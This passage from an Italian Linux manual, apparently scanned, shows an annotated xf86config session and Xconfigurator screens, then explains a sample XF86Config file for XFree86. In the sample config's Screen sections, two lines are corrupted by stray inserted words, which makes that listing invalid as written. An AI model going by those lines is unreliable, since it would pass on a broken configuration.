It is VERY IMPORTANT that you do not specify a monitor type with a horizontal sync range that is beyond the capabilities of your monitor. If in doubt, choose a conservative setting.

hsync in kHz; monitor type with characteristic modes 1 31.5; Standard VGA, 640x480 @ 60 Hz 2 31.5 - 35.1; Super VGA, 800x600 @ 56 Hz 3 31.5, 35.5; 8514 Compatible, 1024x768 @ 87 Hz interlaced (no 800x600) 4 31.5, 35.15, 35.5; Super VGA, 1024x768 @ 87 Hz interlaced, 800x600 @ 56 Hz 5 31.5 - 37.9; Extended Super VGA, 800x600 @ 60 Hz, 640x480 @ 72 Hz 6 31.5 - 48.5; Non-Interlaced SVGA, 1024x768 @ 60 Hz, 800x600 @ 72 Hz 7 31.5 - 57.0; High Frequency SVGA, 1024x768 @ 70 Hz 8 31.5 - 64.3; Monitor that can do 1280x1024 @ 60 Hz 9 31.5 - 79.0; Monitor that can do 1280x1024 @ 74 Hz 10 31.5 - 82.0; Monitor that can do 1280x1024 @ 76 Hz 11 Enter your own horizontal sync range

Enter your choice (1-11):

#### **11**[ *Invio* ]

Please enter the horizontal sync range of your monitor, in the format used in the table of monitor types above. You can either specify one or more continuous ranges (e.g. 15-25, 30-50), or one or more fixed sync frequencies.

Horizontal sync range:

#### **31-60**[ *Invio* ]

You must indicate the vertical sync range of your monitor. You can either select one of the predefined ranges below that correspond to industrystandard monitor types, or give a specific range. For interlaced modes, the number that counts is the high one (e.g. 87 Hz rather than 43 Hz).

 $1 50 - 70$ 2 50-90 3 50-100  $40 - 150$ 5 Enter your own vertical sync range

Enter your choice:

**5**[ *Invio* ]

Vertical sync range:

**50-60**[ *Invio* ]

You must now enter a few identification/description strings, namely an identifier, a vendor name, and a model name. Just pressing enter will fill in default names.

The strings are free-form, spaces are allowed. Enter an identifier for your monitor definition:

I dati identificativi del monitor sono facoltativi e si possono saltare semplicemente, anche se in questo esempio vengono inseriti.

#### **Addonics MON-7C8B**[ *Invio* ]

Enter the vendor name of your monitor:

#### **Addonics**[ *Invio* ]

Enter the model name of your monitor:

#### **MON-7C8B**[ *Invio* ]

Now we must configure video card specific settings. At this point you can choose to make a selection out of a database of video card definitions. Because there can be variation in Ramdacs and clock generators even between cards of the same model, it is not sensible to blindly copy the settings (e.g. a Device section). For this reason, after you make a selection, you will still be asked about the components of the card, with the settings from the chosen database entry presented as a strong hint.

The database entries include information about the chipset, what server to run, the Ramdac and ClockChip, and comments that will be included in the Device section. However, a lot of definitions only hint about what server to run (based on the chipset the card uses) and are untested.

If you can't find your card in the database, there's nothing to worry about. You should only choose a database entry that is exactly the same model as your card; choosing one that looks similar is just a bad idea (e.g. a GemStone Snail 64 may be as different from a GemStone Snail 64+ in terms of hardware as can be).

#### Do you want to look at the card database?

L'indicazione della scheda video è una fase delicata e con un po' di fortuna si può trovare la propria scheda nell'elenco di quelle previste.

**y**[ *Invio* ]



Enter a number to choose the corresponding card definition. Press enter for the next page, q to continue configuration.

L'elenco è molto lungo e vale la pena di scorrerlo tutto prima di scegliere il numero corrispondente al modello della propria scheda. Una volta raggiunta la fine, l'elenco viene riproposto dall'inizio.

```
[ Invio ]
```
[ *Invio* ]

[ *Invio* ]

...



Enter a number to choose the corresponding card definition. Press enter for the next page, q to continue configuration.

**245**[ *Invio* ]

Your selected card definition:

Identifier: S3 Trio64 (generic) Chipset: S3 Trio64 Server: XF86\_S3 Do NOT probe clocks or use any Clocks line.

Press enter to continue, or ctrl-c to abort.

Il programma di configurazione conferma la scelta della scheda video, e in questo caso, avvisa che non si dovrà sondare il *clock* e non si dovrà usare alcuna direttiva '**Clocks**' nella sezione '**Device**'.

[ *Invio* ]

Now you must determine which server to run. Refer to the manpages and other documentation. The following servers are available (they may not all be installed on your system):

- 1 The XF86\_Mono server. This a monochrome server that should work on any VGA-compatible card, in 640x480 (more on some SVGA chipsets).
- 2 The XF86\_VGA16 server. This is a 16-color VGA server that should work on any VGA-compatible card.
- 3 The XF86\_SVGA server. This is a 256 color SVGA server that supports a number of SVGA chipsets. On some chipsets it is accelerated or supports higher color depths.
- 4 The accelerated servers. These include XF86\_S3, XF86\_Mach32, XF86\_Mach8, XF86\_8514, XF86\_P9000, XF86\_AGX, XF86\_W32, XF86\_Mach64, XF86\_I128 and XF86\_S3V.

These four server types correspond to the four different "Screen" sections in XF86Config (vga2, vga16, svga, accel).

5 Choose the server from the card definition, XF86\_S3.

Which one of these screen types do you intend to run by default (1-5)?

Questa domanda sembra superflua dato che la scheda video è appena stata scelta. In pratica si deve confermare che si vuole proprio il servente che può gestire la scheda selezionata precedentemente.

#### **5**[ *Invio* ]

The server to run is selected by changing the symbolic link 'X'. For example, 'rm /usr/X11R6/bin/X; ln -s /usr/X11R6/bin/XF86\_SVGA /usr/X11R6/bin/X' selects the SVGA server.

Please answer the following question with either 'y' or 'n'. Do you want me to set the symbolic link?

Per fare in modo che venga avviato il servente desiderato, si crea o si modifica un collegamento simbolico. In questo caso si deve fare in modo che '/usr/X11R6/bin/X' punti a '/usr/X11R6/bin/XF86\_S3'. Lo si può fare manualmente o lo si può lasciar fare al programma di configurazione.<sup>1</sup>

**y**[ *Invio* ]

Now you must give information about your video card. This will be used for the "Device" section of your video card in XF86Config.

You must indicate how much video memory you have. It is probably a good idea to use the same approximate amount as that detected by the server you intend to use. If you encounter problems that are due to the used server not supporting the amount memory you have (e.g. ATI Mach64 is limited to 1024K with the SVGA server), specify the maximum amount supported by the server.

How much video memory do you have on your video card:

#### 1 256K

- 2 512K
- 3 1024K
- 4 2048K
- 5 4096K
- 6 Other

Enter your choice:

L'informazione sulla quantità di memoria a disposizione è importante per determinare la cosiddetta profondità dell'immagine, intendendo con questo la quantità di colori che si possono utilizzare, a seconda della risoluzione utilizzata.

**3**[ *Invio* ]

You must now enter a few identification/description strings, namely an identifier, a vendor name, and a model name. Just pressing enter will fill in default names (possibly from a card definition).

Your card definition is S3 Trio64 (generic).

The strings are free-form, spaces are allowed. Enter an identifier for your video card definition:

Come per il monitor, le informazioni sul nome della scheda sono facoltative.

**S3-763**[ *Invio* ]

<sup>&</sup>lt;sup>1</sup>In realtà, per mantenere la coerenza con la struttura FHS, il collegamento simbolico contenuto in '/usr/X11R6/bin/' è fisso e punta a un altro collegamento contenuto in '/etc/X11/'. Quest'ultimo è quello che deve essere modificato effettivamente, in modo che faccia riferimento al servente giusto.

#### X: struttura e configurazione essenziale 791

You can simply press enter here if you have a generic card, or want to describe your card with one string. Enter the vendor name of your video card:

[ *Invio* ]

Enter the model (board) name of your video card:

#### **S3 Trio64V+**[ *Invio* ]

Especially for accelerated servers, Ramdac, Dacspeed and ClockChip settings or special options may be required in the Device section.

The RAMDAC setting only applies to the S3, AGX, W32 servers, and some drivers in the SVGA servers. Some RAMDAC's are auto-detected by the server. The detection of a RAMDAC is forced by using a Ramdac "identifier" line in the Device section. The identifiers are shown at the right of the following table of RAMDAC types:



Enter a number to choose the corresponding RAMDAC. Press enter for the next page, q to quit without selection of a RAMDAC.

[ *Invio* ]



Enter a number to choose the corresponding RAMDAC. Press enter for the next page, q to quit without selection of a RAMDAC.

#### **24**[ *Invio* ]

A Clockchip line in the Device section forces the detection of a programmable clock device. With a clockchip enabled, any required clock can be programmed without requiring probing of clocks or a Clocks line. Most cards don't have a programmable clock chip. Choose from the following list:



10 TI 3025 (autodetected) ti3025 11 TI 3026 (autodetected) ti3026 12 IBM RGB 51x/52x (autodetected) ibm\_rgb5xx

Just press enter if you don't want a Clockchip setting. What Clockchip setting do you want (1-12)?

[ *Invio* ]

For most configurations, a Clocks line is useful since it prevents the slow and nasty sounding clock probing at server start-up. Probed clocks are displayed at server startup, along with other server and hardware configuration info. You can save this information in a file by running 'X -probeonly 2>output\_file'. Be warned that clock probing is inherently imprecise; some clocks may be slightly too high (varies per run).

At this point I can run X -probeonly, and try to extract the clock information from the output. It is recommended that you do this yourself and add a clocks line (note that the list of clocks may be split over multiple Clocks lines) to your Device section afterwards. Be aware that a clocks line is not appropriate for drivers that have a fixed set of clocks and don't probe by default (e.g. Cirrus). Also, for the P9000 server you must simply specify clocks line that matches the modes you want to use. For the S3 server with a programmable clock chip you need a 'ClockChip' line and no Clocks line.

You must be root to be able to run X -probeonly now.

The card definition says to NOT probe clocks. Do you want me to run 'X -probeonly' now?

La scheda scelta non richiede alcuna direttiva '**Clocks**' nella sezione '**Device**', e lo stesso programma di configurazione avvisa di questo.

**n**[ *Invio* ]

For each depth, a list of modes (resolutions) is defined. The default resolution that the server will start-up with will be the first listed mode that can be supported by the monitor and card. Currently it is set to:

"640x480" "800x600" "1024x768" for 8bpp "640x480" "800x600" for 16bpp "640x480" for 24bpp "640x400" for 32bpp

Note that 16, 24 and 32bpp are only supported on a few configurations. Modes that cannot be supported due to monitor or clock constraints will be automatically skipped by the server.

1 Change the modes for 8pp (256 colors) 2 Change the modes for 16bpp (32K/64K colors) 3 Change the modes for 24bpp (24-bit color, packed pixel) 4 Change the modes for 32bpp (24-bit color) 5 The modes are OK, continue.

Enter your choice:

In base al tipo di scheda e alla quantità di memoria installata su di essa, si può determinare l'elenco delle modalità di funzionamento di questa. Dal momento che si ha a disposizione solo 1 Mibyte di memoria, non si può superare la risoluzione 1 024x768. Se ci si accontenta di risoluzioni inferiori si può aumentare la profondità dei colori (bpp equivale a *bit per pixel* e 2 elevato a questo valore dà il numero di colori a disposizione, quindi, con 8 bit/pixel si hanno a disposizione  $2^8 = 256$  colori).

Quando si avvierà il servente si potrà indicare la profondità desiderata e in base a quella scelta verrà utilizzata una delle modalità elencate.

Volendo è possibile scegliere un ordine diverso nella sequenza delle modalità, oppure si può eliminare un
livello di risoluzione che genera qualche problema di visualizzazione. In generale non vale la pena di cambiare alcunché.

**5**[ *Invio* ]

I am going to write the XF86Config file now. Make sure you don't accidently overwrite a previously configured one.

Do you want it written to the current directory as 'XF86Config'?

La riserva posta dal programma di configurazione si spiega solo considerando la possibilità che si voglia conservare la configurazione precedente per qualche motivo. Se è così vale la pena di farsene una copia prima di procedere alla riscrittura del file 'XF86Config'.

**y**[ *Invio* ]

File has been written. Take a look at it before running 'startx'. Note that the XF86Config file must be in one of the directories searched by the server (e.g. /usr/X11R6/lib/X11) in order to be used. Within the server press ctrl, alt and '+' simultaneously to cycle video resolutions. Pressing ctrl, alt and backspace simultaneously immediately exits the server (use if the monitor doesn't sync for a particular mode).

For further configuration, refer to /usr/X11R6/lib/X11/doc/README.Config.

Alla conclusione, il programma di configurazione ricorda che il file 'XF86Config' deve trovarsi dove il servente si aspetta di trovarlo. La directory '/etc/X11/' è il luogo corretto in quanto solitamente '/usr/ X11R6/lib/X11/XF86Config' è un collegamento simbolico che punta a '/etc/X11/XF86Config'.

Per verificare se tutto è andato bene si può avviare lo script '**startx**'. Se qualcosa non va, basta premere la sequenza [ *Ctrl+Alt+Backspace* ] per fare terminare l'esecuzione del servente.

## 77.2.3 Configurazione con Xconfigurator

Come accennato in precedenza, la distribuzione Red Hat offre l'applicativo Xconfigurator per facilitare la configurazione di XFree86. Questo stesso programma viene utilizzato nella fase di installazione della distribuzione.

Xconfigurator

L'eseguibile '**Xconfigurator**' non prevede argomenti ed è interattivo. All'avvio, esegue una scansione diagnostica alla ricerca della scheda video. Se si tratta di una scheda PCI è molto probabile che venga identificata. Se la ricerca fallisce, viene richiesto all'utente di scegliere un tipo di scheda, o direttamente il servente grafico. Successivamente si passa all'indicazione del tipo di monitor (figura 77.4).



Figura 77.4. Scelta del monitor.

È poco probabile che si riesca a trovare il proprio modello tra quelli proposti dall'elenco, per cui è quasi obbligatorio indicare il tipo '**Custom**'. Si deve quindi indicare la frequenza orizzontale (figura 77.5) e verticale (figura 77.6). È importante che le frequenze selezionate non superino i limiti stabiliti dalla casa costruttrice del monitor.







Figura 77.6. Scelta della frequenza verticale.

A seconda del tipo di scheda video disponibile potrebbe essere richiesta la selezione del cosiddetto RAM-DAC. Se viene richiesto, in caso di dubbio si può rinunciare a specificarne il valore.

Un punto delicato è dato invece dal cosiddetto *Clockchip*. Se non si sa di cosa si tratti, è bene non indicare alcunché, come si vede nella figura 77.7.



Figura 77.7. Scelta del clockchip.

Successivamente deve essere selezionata la quantità di memoria a disposizione della scheda video. È importante non indicarne più di quanta realmente presente.



Figura 77.8. Indicazione della memoria video disponibile.

Infine, si devono indicare le modalità video, cioè la dimensione dello schermo espressa in punti. Per evitare fastidi inutili, sarebbe conveniente indicare una sola risoluzione per tutti i tipi di profondità di colori. La figura 77.9 mostra in particolare un esempio in cui è stata selezionata solo la risoluzione 800x600, sia per la profondità di colori a 8 bit, sia per la profondità a 16 bit, escludendo quella a 24 bit.

Al termine, viene provato l'avvio del servente grafico selezionato, utilizzando la configurazione indicata, in modo da permettere una verifica del suo funzionamento. In modalità grafica viene presentata una finestra di dialogo per richiedere la conferma del funzionamento. Se la risposta è affermativa, viene anche chiesto se si intende avviare immediatamente il sistema operativo in modo grafico.

## 77.3 Lettura del file /etc/X11/XF86Config

La lettura del file '/etc/X11/XF86Config' può dare molte informazioni utili sull'organizzazione di XFree86. In particolare, i programmi utilizzati per generarlo sono realizzati in modo da inserire molti commenti, e tra questi molti esempi di direttive che potrebbero essere utilizzate, così da agevolare chi volesse modificarlo successivamente a mano.

Il simbolo '**#**' serve a iniziare un commento che termina alla fine della riga, inoltre le righe bianche e quelle vuote vengono ignorate.

A titolo di esempio viene mostrato un file di configurazione adatto alla maggior parte delle schede video VGA e dei monitor relativi, utilizzando il servente grafico Mono, VGA16, oppure SVGA (rispettivamente: '**XF86\_Mono**', '**XF86\_VGA16**' e '**XF86\_SVGA**').



Figura 77.9. Indicazione delle modalità video utilizzabili.

L'utilizzo del servente SVGA, secondo questo file di configurazione, non è perfetto per tutte le schede, e può portare a degli effetti collaterali non molto piacevoli. Prudenza quindi! Bisogna essere pronti a riavviare il sistema.

```
Section "Files"
   RgbPath "/usr/X11R6/lib/X11/rgb"
   FontPath "/usr/X11R6/lib/X11/fonts/misc/"
    FontPath "/usr/X11R6/lib/X11/fonts/75dpi/:unscaled"<br>FontPath "/usr/X11R6/lib/X11/fonts/100dpi/:unscaled
                FontPath "/usr/X11R6/lib/X11/fonts/100dpi/:unscaled"
   FontPath "/usr/X11R6/lib/X11/fonts/Type1/"
    FontPath "/usr/X11R6/lib/X11/fonts/Speedo/"
    FontPath "/usr/X11R6/lib/X11/fonts/75dpi/"
    FontPath "/usr/X11R6/lib/X11/fonts/100dpi/"
EndSection
Section "ServerFlags"
    # DontZap
    # DontZoom
EndSection
Section "Keyboard"
   Protocol "Standard"
   AutoRepeat 500 5
   Xkbkeycodes "xfree86"
   XkbTypes "default"
    XkbCompat "default"
   XkbSymbols "en_US(pc102)+it"
   XkbGeometry "pc"
EndSection
Section "Pointer"
    Protocol "microsoft"
    Device "/dev/mouse"
    Emulate3Buttons
    Emulate3Timeout 50
EndSection
Section "Monitor"
    Identifier "Monitor generico"
   HorizSync 31.5, 32.8, 35.15
   VertRefresh 50-70
    # 640x400 @ 70 Hz, 31.5 kHz hsync
   Modeline "640x400" 25.175 640 664 760 800 400 409 411 450
    # 640x480 @ 60 Hz, 31.5 kHz hsync
   Modeline "640x480" 25.175 640 664 760 800 480 491 493 525
```

```
# 640x480 @ 63 Hz, 32.8 kHz hsync
   Modeline "640x480.28" 28.32 640 680 720 864 480 488 491 521
   # 800x600 @ 56 Hz, 35.15 kHz hsync
   Modeline "800x600" 36 800 824 896 1024 600 601 603 625
EndSection
Section "Device"
   Identifier "VGA generica"
   Chipset "generic"
   VideoRam 256
   Clocks 25.2 28.3
EndSection
Section "Device"
   Identifier "VGA 512"
   VideoRam 512
   Clocks 25.2 28.3
EndSection
Section "Screen"
   Driver "vga2" # XF86_Mono
   Device "VGA generica"
   Monitor Thomas Territor Monitor Controller Monitor generico"
   Subsection "Display"
      Modes "640x400" "640x480" "640x480.28"
      ViewPort 0 0
       Virtual 640 480
   EndSubsection
EndSection
Section "Screen"
   Driver "vga16" # XF86_VGA16
   Device "VGA generica"
   Monitor "Monitor generico"
   Subsection "Display"
      Modes "640x400" "640x480" "640x480.28"
       ViewPort 0 0
       Virtual 640 480
   EndSubsection
EndSection
Section "Screen"
   Driver "svga" # XF86_SVGA
   Device "VGA 512"
   Device you can be monitor "Monitor generico"<br>
Monitor "Monitor generico"
   Subsection "Display"
      Depth 8<br>Modes "
                 Modes "640x400" "640x480" "640x480.28" "800x600"
       ViewPort 0 0
       Virtual 800 600
   EndSubsection
EndSection
```
Segue la descrizione superficiale di alcune sezioni che possono comporre questo file di configurazione. Per una descrizione un po' più dettagliata si può consultare la pagina di manuale *XF86Config*(5) e per ciò che riguarda più specificatamente il tipo di servente grafico utilizzato, la pagina di manuale specifica: *XF86\_\**(1).

### 77.3.1 Sezione «Files»

La sezione '**Files**' riguarda la posizione dei file utilizzati dal servente.

RgbPath "/usr/X11R6/lib/X11/rgb"

La direttiva '**RgbPath**' permette di indicare il file contenente l'elenco dei nomi dei colori associato alla

codifica RGB relativa.

```
FontPath "/usr/X11R6/lib/X11/fonts/misc/"
FontPath "/usr/X11R6/lib/X11/fonts/75dpi/:unscaled"
FontPath "/usr/X11R6/lib/X11/fonts/100dpi/:unscaled"
FontPath "/usr/X11R6/lib/X11/fonts/Type1/"
FontPath "/usr/X11R6/lib/X11/fonts/Speedo/"
FontPath "/usr/X11R6/lib/X11/fonts/75dpi/"
FontPath "/usr/X11R6/lib/X11/fonts/100dpi/"
```
Con le direttive '**FontPath**' si indicano le directory contenenti i file dei tipi di carattere utilizzabili.

## 77.3.2 Sezione «Flags»

La sezione '**Flags**' permette di controllare alcune opzioni abbastanza importanti, in particolare quelle seguenti.

DontZap

La direttiva '**DontZap**', se presente (di solito c'è, ma commentata), toglie la possibilità di concludere l'attività del servente attraverso la combinazione di tasti [ *Ctrl+Alt+Backspace* ].

DontZoom

La direttiva '**DontZoom**', se presente (di solito c'è, ma commentata), toglie la possibilità di cambiare la modalità grafica attraverso l'uso delle combinazioni [ *Ctrl+Alt+num(+)* ] («control», «alt», «+ del tastierino numerico») e [  $Ctrl+Alt+num(-)$  ] («control», «alt», «- del tastierino numerico»).

## 77.3.3 Sezione «Keyboard»

La sezione '**Keyboard**' riguarda la configurazione della tastiera. In generale, per quanto possibile, conviene non intervenire manualmente all'interno di questa sezione, in quanto il programma utilizzato per generare il file '/etc/X11/XF86Config' dovrebbe essere in grado di inserire tutte le direttive necessarie.

## 77.3.4 Sezione «Pointer»

La sezione '**Pointer**' riguarda la configurazione del mouse.

```
Protocol "microsoft"
```
La direttiva '**Protocol**' permette di definire il tipo di mouse utilizzato. Nelle situazioni più comuni si tratta del tipo '**microsoft**', cioè di un mouse seriale a due tasti, oppure di '**mouseman**', cioè di un mouse seriale a tre tasti, in cui il tasto centrale corrisponde alla pressione contemporanea dei due.

```
Device "/dev/mouse"
```
La direttiva '**Device**' definisce il file di dispositivo utilizzato per raggiungere il mouse. In questo caso si fa riferimento, evidentemente, a un collegamento simbolico.

Emulate3Buttons Emulate3Timeout 50

Le direttive '**Emulate3Buttons**' e '**Emulate3Timeout**' vanno usate assieme o eliminate del tutto. La loro presenza permette di abilitare l'emulazione del tasto centrale attraverso la pressione simultanea dei due tasti. Il valore del *timeout*, espresso in millisecondi, serve a definire la tolleranza necessaria a stabilire che si tratta di una pressione simultanea o meno.

ChordMiddle

La direttiva '**ChordMiddle**' (accordo centrale), si sostituisce alle due direttive '**Emulate3**'... Anch'essa rappresenta l'emulazione del tasto centrale attraverso la pressione simultanea dei due tasti esterni, però senza alcuna tolleranza. In pratica, si utilizza con mouse in cui il tasto centrale esiste e corrisponde a questa azione, come nel caso dei modelli Logitech Mouseman.

Quando si utilizza un mouse *bus*, come per esempio il tipo PS/2, il file di dispositivo corrispondente non consente l'accesso multiplo da parte dei processi elaborativi. Di conseguenza si possono creare dei problemi tra X e demoni come '**gpm**'. Il problema si risolve proprio utilizzando il demone '**gpm**' con l'opzione '**-R**', e facendo poi in modo che XFree86 utilizzi il dispositivo '/dev/gpmdata'.

Quello che si vede di seguito è la configurazione alternativa della sezione '**Pointer**' necessaria allo scopo di utilizzare il dispositivo '/dev/gpmdata', che corrisponde in pratica a un mouse '**MouseSystems**' (qualunque sia il tipo di mouse utilizzato effettivamente). Si veda a questo proposito anche quanto descritto nella sezione 36.2.

```
# Pointer section
```
Section "Pointer" Protocol "MouseSystems" Device "/dev/gpmdata"

### 77.3.5 Sezione «Monitor»

